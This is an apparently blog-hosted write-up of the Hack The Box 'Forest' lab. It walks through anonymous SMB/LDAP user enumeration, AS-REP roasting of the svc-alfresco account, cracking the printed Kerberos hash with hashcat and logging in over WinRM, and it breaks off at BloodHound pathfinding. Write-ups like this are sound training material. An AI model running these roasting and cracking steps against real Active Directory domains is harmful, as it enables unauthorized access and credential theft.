HTB Forest - Windows (Easy)

Enumerate DC Users with *blank credentials and find one of the account are vuln to AS-REP roast, mapping DC with BloodHound to set our account to do DCSync from bloodyAD changes and get Administrator.

From HTB:
Forest is an easy Windows machine that showcases a Domain Controller (DC) for a domain in which Exchange Server has been installed. The DC allows anonymous LDAP binds, which are used to enumerate domain objects. The password for a service account with Kerberos pre-authentication disabled can be cracked to gain a foothold.
The service account is found to be a member of the Account Operators group, which can be used to add users to privileged Exchange groups. The Exchange group membership is leveraged to gain DCSync privileges on the domain and dump the NTLM hashes, compromising the system.
One of the reason I drop this write-ups is because of the exam on 2023 level is matched like such.
Hope it can explain how technology can elevated in a fast paced and how easy now AD infra beeing played.

-
AS-REP Roasting
-
BloodHound Path-Finder
-
bloodyAD made Easy
- Network Enumeration and Port Discovery
┌──(kali㉿kali)-[~]
└─$ ping -c2 10.129.22.186
PING 10.129.22.186 (10.129.22.186) 56(84) bytes of data.
64 bytes from 10.129.22.186: icmp_seq=1 ttl=127 time=263 ms
64 bytes from 10.129.22.186: icmp_seq=2 ttl=127 time=263 ms
--- 10.129.22.186 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1016ms
rtt min/avg/max/mdev = 262.563/262.846/263.130/0.283 ms
Continue with NMAP:
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p- --min-rate 8000 10.129.22.186 -oA nmap/nmapscan
Starting Nmap 7.95 ( https://nmap.org ) at
Nmap scan report for 10.129.22.186
Host is up (0.27s latency).
Not shown: 65512 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49670/tcp open unknown
49676/tcp open unknown
49677/tcp open unknown
49681/tcp open unknown
49698/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p53,88,135,139,389,445,464,593,636,3268-3269,5985,9389 -sC -sV 10.129.22.186 -oA nmap/nmapscan-ports
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at
Nmap scan report for htb.local (10.129.22.186)
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-12-23 02:09:22Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-12-23T02:09:38
|_ start_date: 2025-12-23T01:49:05
|_clock-skew: mean: 2h47m48s, deviation: 4h37m12s, median: 7m46s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in seconds
So we got a domain:
forest.htb.local htb.local
- Blind DC Enumeration
We didn’t get a Web page in this box so hopefully we can get a start from one of the non-authenticated method in the AD.
-
SMB
-
LDAP
-
Guest Account
-
Timeraosting
-
AS-REP Roasting
-
And more
┌──(kali㉿kali)-[~]
└─$ sudo nxc smb 10.129.22.186 -u '' -p '' --users --shares
SMB 10.129.22.186 445 FOREST [*] Windows 10 / Server 2016 Build 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.129.22.186 445 FOREST [+] htb.local\:
SMB 10.129.22.186 445 FOREST [-] Error enumerating shares: STATUS_ACCESS_DENIED
SMB 10.129.22.186 445 FOREST -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.22.186 445 FOREST Administrator 2021-08-31 00:51:58 0 Built-in account for administering the computer/domain
SMB 10.129.22.186 445 FOREST Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.22.186 445 FOREST krbtgt 2019-09-18 10:53:23 0 Key Distribution Center Service Account
SMB 10.129.22.186 445 FOREST DefaultAccount <never> 0 A user account managed by the system.
SMB 10.129.22.186 445 FOREST $331000-VK4ADACQNUCA <never> 0
SMB 10.129.22.186 445 FOREST SM_2c8eef0a09b545acb <never> 0
SMB 10.129.22.186 445 FOREST SM_ca8c2ed5bdab4dc9b <never> 0
SMB 10.129.22.186 445 FOREST SM_75a538d3025e4db9a <never> 0
SMB 10.129.22.186 445 FOREST SM_681f53d4942840e18 <never> 0
SMB 10.129.22.186 445 FOREST SM_1b41c9286325456bb <never> 0
SMB 10.129.22.186 445 FOREST SM_9b69f1b9d2cc45549 <never> 0
SMB 10.129.22.186 445 FOREST SM_7c96b981967141ebb <never> 0
SMB 10.129.22.186 445 FOREST SM_c75ee099d0a64c91b <never> 0
SMB 10.129.22.186 445 FOREST SM_1ffab36a2f5f479cb <never> 0
SMB 10.129.22.186 445 FOREST Healthboxc3d7722 2019-09-23 22:51:31 0
SMB 10.129.22.186 445 FOREST Healthboxfc9daad 2019-09-23 22:51:35 0
SMB 10.129.22.186 445 FOREST Healthboxc0a90c9 2019-09-19 11:56:35 0
SMB 10.129.22.186 445 FOREST Healthbox670628e 2019-09-19 11:56:45 0
SMB 10.129.22.186 445 FOREST Healthbox968e74d 2019-09-19 11:56:56 0
SMB 10.129.22.186 445 FOREST Healthbox6ded678 2019-09-19 11:57:06 0
SMB 10.129.22.186 445 FOREST Healthbox83d6781 2019-09-19 11:57:17 0
SMB 10.129.22.186 445 FOREST Healthboxfd87238 2019-09-19 11:57:27 0
SMB 10.129.22.186 445 FOREST Healthboxb01ac64 2019-09-19 11:57:37 0
SMB 10.129.22.186 445 FOREST Healthbox7108a4e 2019-09-19 11:57:48 0
SMB 10.129.22.186 445 FOREST Healthbox0659cc1 2019-09-19 11:57:58 0
SMB 10.129.22.186 445 FOREST sebastien 2019-09-20 00:29:59 0
SMB 10.129.22.186 445 FOREST lucinda 2019-09-20 00:44:13 0
SMB 10.129.22.186 445 FOREST svc-alfresco 2025-12-23 01:51:00 0
SMB 10.129.22.186 445 FOREST andy 2019-09-22 22:44:16 0
SMB 10.129.22.186 445 FOREST mark 2019-09-20 22:57:30 0
SMB 10.129.22.186 445 FOREST santi 2019-09-20 23:02:55 0
SMB 10.129.22.186 445 FOREST [*] Enumerated 31 local users: HTB
┌──(kali㉿kali)-[~]
└─$ sudo nxc ldap htb.local -u '' -p '' -k --users
LDAP htb.local 389 FOREST [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local)
LDAP htb.local 389 FOREST [-] htb.local\: invalid principal syntax
LDAP htb.local 389 FOREST [*] Enumerated 28 domain users: htb.local
LDAP htb.local 389 FOREST -Username- -Last PW Set- -BadPW- -Description-
LDAP htb.local 389 FOREST Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP htb.local 389 FOREST DefaultAccount <never> 0 A user account managed by the system.
LDAP htb.local 389 FOREST $331000-VK4ADACQNUCA <never> 0
LDAP htb.local 389 FOREST SM_2c8eef0a09b545acb <never> 0
LDAP htb.local 389 FOREST SM_ca8c2ed5bdab4dc9b <never> 0
LDAP htb.local 389 FOREST SM_75a538d3025e4db9a <never> 0
LDAP htb.local 389 FOREST SM_681f53d4942840e18 <never> 0
LDAP htb.local 389 FOREST SM_1b41c9286325456bb <never> 0
LDAP htb.local 389 FOREST SM_9b69f1b9d2cc45549 <never> 0
LDAP htb.local 389 FOREST SM_7c96b981967141ebb <never> 0
LDAP htb.local 389 FOREST SM_c75ee099d0a64c91b <never> 0
LDAP htb.local 389 FOREST SM_1ffab36a2f5f479cb <never> 0
LDAP htb.local 389 FOREST Healthboxc3d7722 2019-09-23 22:51:31 0
LDAP htb.local 389 FOREST Healthboxfc9daad 2019-09-23 22:51:35 0
LDAP htb.local 389 FOREST Healthboxc0a90c9 2019-09-19 11:56:35 0
LDAP htb.local 389 FOREST Healthbox670628e 2019-09-19 11:56:45 0
LDAP htb.local 389 FOREST Healthbox968e74d 2019-09-19 11:56:56 0
LDAP htb.local 389 FOREST Healthbox6ded678 2019-09-19 11:57:06 0
LDAP htb.local 389 FOREST Healthbox83d6781 2019-09-19 11:57:17 0
LDAP htb.local 389 FOREST Healthboxfd87238 2019-09-19 11:57:27 0
LDAP htb.local 389 FOREST Healthboxb01ac64 2019-09-19 11:57:37 0
LDAP htb.local 389 FOREST Healthbox7108a4e 2019-09-19 11:57:48 0
LDAP htb.local 389 FOREST Healthbox0659cc1 2019-09-19 11:57:58 0
LDAP htb.local 389 FOREST sebastien 2019-09-20 00:29:59 0
LDAP htb.local 389 FOREST lucinda 2019-09-20 00:44:13 0
LDAP htb.local 389 FOREST andy 2019-09-22 22:44:16 0
LDAP htb.local 389 FOREST mark 2019-09-20 22:57:30 0
LDAP htb.local 389 FOREST santi 2019-09-20 23:02:55 0
Great, from that *blank account we manage to get Users, but I believe there’s only a bit that was valid:
┌──(kali㉿kali)-[~]
└─$ cat dc-users.txt
Administrator
Guest
krbtgt
andy
lucinda
mark
santi
sebastien
svc-alfresco
Usually this can resulting an AS-REP Roasting.
- Kerberos AS-REP Roasting
┌──(kali㉿kali)-[~]
└─$ sudo nxc ldap htb.local -u dc-users.txt -p '' -k --continue-on-success
LDAP htb.local 389 FOREST [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local)
LDAP htb.local 389 FOREST [-] htb.local\Administrator: KDC_ERR_PREAUTH_FAILED
LDAP htb.local 389 FOREST [-] htb.local\Guest: KDC_ERR_CLIENT_REVOKED
LDAP htb.local 389 FOREST [-] htb.local\krbtgt: KDC_ERR_CLIENT_REVOKED
LDAP htb.local 389 FOREST [-] htb.local\andy: KDC_ERR_PREAUTH_FAILED
LDAP htb.local 389 FOREST [-] htb.local\lucinda: KDC_ERR_PREAUTH_FAILED
LDAP htb.local 389 FOREST [-] htb.local\mark: KDC_ERR_PREAUTH_FAILED
LDAP htb.local 389 FOREST [-] htb.local\santi: KDC_ERR_PREAUTH_FAILED
LDAP htb.local 389 FOREST [-] htb.local\sebastien: KDC_ERR_PREAUTH_FAILED
LDAP htb.local 389 FOREST [+] htb.local\svc-alfresco account vulnerable to asreproast attack
Which we got a hit on Service account svc-alfresco.
┌──(kali㉿kali)-[~]
└─$ sudo nxc ldap htb.local -u svc-alfresco -p '' -k --asreproast asrep-alfresco.hash
LDAP htb.local 389 FOREST [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local)
LDAP htb.local 389 FOREST $krb5asrep$23$svc-alfresco@HTB.LOCAL:2b253eb10bf1bcd2c12f10eb6bb84929$d0c89d6f81081fc1261ecede850a43e6ae3ab4b9dd98303ef79b23b0d3e881efe2d8c6bd5190c767b2744e8cb4c072f1c6bb6466f4ca4cb59d022c47be71f6a99b108b2df14f04bae3b8e2ad5776fb72e6139ba9959ac3e21328de318bb0f2071dc4b4ec6bc47f72173fdffa9c08e4619107ed4e407409e095adfa52fdaf5f9a9d5d11d09c61240a6778a4d25e0a95bf91eebc5cfde1d703cbf7059ce80460a25166089bfb5b2b889275ed341a9c6d269224e8ad14529b3c21e7d675a9fab6fc8ca20b7d82e09fdd14c1e43e1f368bf992e19ac1cae82d607050d1b480049df14a116c433264
We got our hash:
Time to recover the password:
┌──(kali㉿kali)-[~]
└─$ hashcat -m 18200 asrep-alfresco.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #1: cpu-penryn-12th Gen Intel(R) Core(TM) i7-12700H, 1438/2941 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344393
* Bytes.....: 139921628
* Keyspace..: 14344393
$krb5asrep$23$svc-alfresco@HTB.LOCAL:2b253eb10bf1bcd2c12f10eb6bb84929$d0c89d6f81081fc1261ecede850a43e6ae3ab4b9dd98303ef79b23b0d3e881efe2d8c6bd5190c767b2744e8cb4c072f1c6bb6466f4ca4cb59d022c47be71f6a99b108b2df14f04bae3b8e2ad5776fb72e6139ba9959ac3e21328de318bb0f2071dc4b4ec6bc47f72173fdffa9c08e4619107ed4e407409e095adfa52fdaf5f9a9d5d11d09c61240a6778a4d25e0a95bf91eebc5cfde1d703cbf7059ce80460a25166089bfb5b2b889275ed341a9c6d269224e8ad14529b3c21e7d675a9fab6fc8ca20b7d82e09fdd14c1e43e1f368bf992e19ac1cae82d607050d1b480049df14a116c433264:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:2b253eb10bf1bc...433264
Time.Started.....: Tue Dec 23 02:06:44 2025 (3 secs)
Time.Estimated...: Tue Dec 23 02:06:47 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1168.1 kH/s (0.44ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344393 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4084736/14344393 (28.48%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s4583r -> s3r4ph1m
Hardware.Mon.#1..: Util: 38%
Started:
Stopped:
And now we got a pair of:
user: svc-alfresco
passwd: s3rvice
We can WinRM with it:
┌──(kali㉿kali)-[~]
└─$ sudo nxc winrm htb.local -u svc-alfresco -p s3rvice
WINRM 10.129.22.186 5985 FOREST [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local)
WINRM 10.129.22.186 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)
┌──(kali㉿kali)-[~]
└─$ sudo nxc ldap htb.local -u svc-alfresco -p s3rvice
LDAP 10.129.22.186 389 FOREST [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local)
LDAP 10.129.22.186 389 FOREST [+] htb.local\svc-alfresco:s3rvice
Now let’s BloodHound for easier mapping, since I believe svc-alfresco was not holding any dangerous access at the moment:

*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================ =============================================
htb\svc-alfresco S-1-5-21-3072663084-364016917-1341370565-1147
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Account Operators Alias S-1-5-32-548 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
HTB\Privileged IT Accounts Group S-1-5-21-3072663084-364016917-1341370565-1149 Mandatory group, Enabled by default, Enabled group
HTB\Service Accounts Group S-1-5-21-3072663084-364016917-1341370565-1148 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.

- Active Directory BloodHound
Not the one I expect but this guy holds a lot of Out-bound object control:

Let’s just see the path finding to Administrator with-out need to use the manual part.

Better view?
